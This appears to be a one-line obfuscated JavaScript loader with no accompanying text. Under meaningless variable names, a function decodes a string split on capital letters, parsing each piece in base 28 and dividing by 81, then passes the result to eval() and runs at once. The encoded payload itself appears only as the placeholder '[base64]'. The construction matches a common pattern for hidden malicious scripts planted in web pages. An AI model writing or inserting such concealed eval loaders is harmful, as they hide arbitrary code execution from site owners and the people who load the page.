function tiierm(shoseg){var joaou='Z';var abkdnqocz='A';var mflo=[];var pevrn=new RegExp('['+abkdnqocz+'-'+joaou+']');var mspbjxjnr=shoseg.split(pevrn);for(var i=0;i<mspbjxjnr.length;i++){mflo.push(String.fromCharCode(parseInt(mspbjxjnr[i],28)/(81)));}eval(mflo.splice(1,mflo.length).join(''));}tiierm('[base64]'); 
     